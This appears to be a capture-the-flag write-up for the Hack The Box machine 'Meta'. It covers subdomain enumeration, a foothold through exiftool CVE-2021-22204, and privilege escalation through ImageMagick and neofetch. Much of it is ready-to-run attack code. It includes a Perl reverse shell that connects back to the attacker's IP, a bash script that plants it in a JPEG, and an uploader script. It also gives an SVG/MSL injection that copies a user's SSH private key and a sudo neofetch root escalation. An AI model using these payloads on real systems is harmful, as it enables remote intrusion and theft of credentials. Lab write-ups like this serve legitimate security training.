
Enumeration
IP-ADDR: 10.10.11.140 acute.htb
nmap scan:
1
2
3
4
5
6
7
8
9
10
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 12:81:17:5a:5a:c9:c6:00:db:f0:ed:93:64:fd:1e:08 (RSA)
| 256 b5:e5:59:53:00:18:96:a6:f8:42:d8:c7:fb:13:20:49 (ECDSA)
|_ 256 05:e9:df:71:b5:9f:25:03:6b:d0:46:8d:05:45:44:20 (ED25519)
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Did not follow redirect to http://artcorp.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
- Hostname from nmap scan:
artcorp.htb Looks like, Webserver running static web page and no where to go
![]()
ffuf scan
1
2
3
4
5
6
7
8
❯ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -H "Host: FUZZ.artcorp.htb" -u 'http://10.10.11.140' -ac -v
... [snip] ...
________________________________________________
[Status: 200, Size: 247, Words: 16, Lines: 10, Duration: 323ms]
| URL | http://10.10.11.140
* FUZZ: dev01
ffuf found a subdomain
http://dev01.artcorp.htb/![]()
Note: This is most common is htb boxes, If server is redirect to a hostname then there is high chance of a vHost or subdomain on that hostname.
There is a file upload in /metaview endpoint on that subdomain

Foothold
exiftool CVE-2021-22204
Application outputs jpg/png file metadata

From png image metadata output i guessed that this application is using exiftool

- There is a RCE in
exiftoolCVE-2021-22204- https://blog.convisoappsec.com/en/a-case-study-on-cve-2021-22204-exiftool-rce/
- https://devcraft.io/2021/05/04/exiftool-arbitrary-code-execution-cve-2021-22204.html
- https://github.com/convisolabs/CVE-2021-22204-exiftool
- https://hackerone.com/reports/1154542
- Description: Improper neutralization of user data in the DjVu file format in
exiftoolversions 7.44 and up allows arbitrary code execution when parsing the malicious image.
Exploit
Setting up reverse shell payload image file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# Installs the required tools
sudo apt install djvulibre-bin
# Create payload file with perl reverse shell
# https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md#perl
IP=tun0
PORT='4141'
rev_shell=$(echo "use Socket;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockaddr_in($PORT,inet_aton('$IP')))){open(STDIN,'>&S');open(STDOUT,'>&S');open(STDERR,'>&S');exec('/bin/sh -i');};" | base64 -w0)
payload='(metadata "\c${use MIME::Base64;eval(decode_base64('\'$rev_shell\''))};")'
echo $payload > payload
# Compress our payload file with to make it non human-readable
bzz payload payload.bzz
# INFO = Anything in the format 'N,N' where N is a number
# BGjp = Expects a JPEG image, but we can use /dev/null to use nothing as background image
# ANTz = Will write the compressed annotation chunk with the input file
djvumake exploit.djvu INFO='1,1' BGjp=/dev/null ANTz=payload.bzz
Create Config file for exiftool
1
2
3
4
5
6
7
8
9
10
11
12
13
14
%Image::ExifTool::UserDefined = (
# All EXIF tags are added to the Main table, and WriteGroup is used to
# specify where the tag is written (default is ExifIFD if not specified):
'Image::ExifTool::Exif::Main' => {
# Example 1. EXIF:NewEXIFTag
0xc51b => {
Name => 'HasselbladExif',
Writable => 'string',
WriteGroup => 'IFD0',
},
# add more user-defined EXIF tags here...
},
);
1; #end
Then update regular image file with djvu file content.
1
exiftool -config configfile '-HasselbladExif<=exploit.djvu' sator.jpeg
Start nc listener and upload image.

Scripts for foothold automation
For generating backdoor image file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
#!/bin/bash
IP=$1
PORT=$2
base64_revshell=$(echo "use Socket;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockaddr_in($PORT,inet_aton('$IP')))){open(STDIN,'>&S');open(STDOUT,'>&S');open(STDERR,'>&S');exec('/bin/bash -i');};" | base64 -w0)
payload='(metadata "\c${use MIME::Base64;eval(decode_base64('\'$base64_revshell\''))};")'
echo $payload > payload
bzz payload payload.bzz
rm payload
djvumake exploit.djvu INFO='1,1' BGjp=/dev/null ANTz=payload.bzz
rm payload.bzz
cat >configfile <<EOL
%Image::ExifTool::UserDefined = (
# All EXIF tags are added to the Main table, and WriteGroup is used to
# specify where the tag is written (default is ExifIFD if not specified):
'Image::ExifTool::Exif::Main' => {
# Example 1. EXIF:NewEXIFTag
0xc51b => {
Name => 'HasselbladExif',
Writable => 'string',
WriteGroup => 'IFD0',
},
# add more user-defined EXIF tags here...
},
);
1; #end
EOL
exiftool -config configfile '-HasselbladExif<=exploit.djvu' sator.jpeg -overwrite_original
rm configfile exploit.djvu
For file upload.
1
2
3
4
5
6
7
8
9
10
11
import requests as r
import sys
host = 'http://dev01.artcorp.htb'
try:
file = sys.argv[1]
with open(file, 'rb') as f:
r.post(f"{host}/metaview/index.php", files={'imageUpload': ('sator.jpeg', f), 'submit': (None, None)}, timeout=10)
except Exception as e:
print(e)
Privesc
We are currently as www-data
1
2
(remote) www-data@meta:/$ whoami
www-data
1 user on the box
1
2
3
╔══════════╣ Users with console
root:x:0:0:root:/root:/bin/bash
thomas:x:1000:1000:thomas,,,:/home/thomas:/bin/bash
ImageMagick PDF-parsing flaw
scrapping filesystem using find command
1
2
3
4
5
6
7
8
9
10
11
find / -type f -user thomas 2>/dev/null
# Found neofetch config file
/home/thomas/.config/neofetch/config.conf
find / -type f -printf "%T+ %p\n" 2>/dev/null | grep -v "0000\|sys\|doc\|proc\|python\|boot\|share\|dpkg\|run\|var\|ImageMagick\|lib"
# Found a bash script.
2022-01-03+10:13:19.8059060230 ./usr/local/bin/convert_images.sh
Script is owned by root and running mogrify command inside /var/www/dev01.artcorp.htb/convert_images/ directory.
1
2
3
4
5
6
(remote) www-data@meta:/$ ls -la ./usr/local/bin/convert_images.sh
-rwxr-xr-x 1 root root 126 Jan 3 10:13 ./usr/local/bin/convert_images.sh
(remote) www-data@meta:/$ cat ./usr/local/bin/convert_images.sh
#!/bin/bash
cd /var/www/dev01.artcorp.htb/convert_images/ && /usr/local/bin/mogrify -format png *.* 2>/dev/null
pkill mogrify
And there is a cron running from user “thomas” that executing /usr/local/bin/convert_images.sh

mogrify is part of “ImageMagick” and current installed version on the box is “ImageMagick 7.0.10-36”
1
2
3
4
5
6
(remote) www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ convert -version
Version: ImageMagick 7.0.10-36 Q16 x86_64 2021-08-29 https://imagemagick.org
Copyright: © 1999-2020 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): fontconfig freetype jng jpeg png x xml zlib`
And there is a bug in ImageMagick before 7.0.10-40. This bug allow an attacker to execute shell commands using ImageMagick PDF-parsing via maliciously crafted svg file.
- https://portswigger.net/daily-swig/imagemagick-pdf-parsing-flaw-allowed-attacker-to-execute-shell-commands-via-maliciously-crafted-image
- https://insert-script.blogspot.com/2020/11/imagemagick-shell-injection-via-pdf.html
PoC file.
<image authenticate='ff" `echo $(cat /home/thomas/.ssh/id_rsa) > /dev/shm/id_rsa`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:poc.svg" height="100" width="100"/>
</svg>
</image>
save as “test.svg” inside /var/www/dev01.artcorp.htb/convert_images/ and wait for few minute - watch -n 1 ls -la /dev/shm

And login “thomas” private ssh key as user “thomas”
sudo neofetch with XDG_CONFIG_HOME
User “thomas” can run /usr/bin/neofetch as root with NOPASSWD
1
2
3
4
5
6
thomas@meta:~$ sudo -l
Matching Defaults entries for thomas on meta:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env_keep+=XDG_CONFIG_HOME
User thomas may run the following commands on meta:
(root) NOPASSWD: /usr/bin/neofetch \"\"
And there is gtfobin for neofetch - https://gtfobins.github.io/gtfobins/neofetch/
1
2
3
TF=$(mktemp)
echo 'exec /bin/sh' >$TF
sudo neofetch --config $TF
But it is not working.
We already found config file from find command /home/thomas/.config/neofetch/config.conf
1
2
echo 'exec /bin/sh' > /home/thomas/.config/neofetch/config.conf
sudo /usr/bin/neofetch \"\"
But still not working.
There is a keep env variable env_keep+=XDG_CONFIG_HOME
And we can see from one of neofetch issue on github
- https://github.com/dylanaraps/neofetch/issues/1088
- https://github.com/dylanaraps/neofetch/commit/1278844d87fc9d133258b9ba332fbed3a97c0279
That, Config file is loading form “XDG_CONFIG_HOME” env variable.
So setting XDG_CONFIG_HOME allow neofetch to access user defined config file from user’s .config directory.
1
2
3
export XDG_CONFIG_HOME="$HOME/.config"
echo 'exec /bin/bash' > /home/thomas/.config/neofetch/config.conf
sudo /usr/bin/neofetch \"\"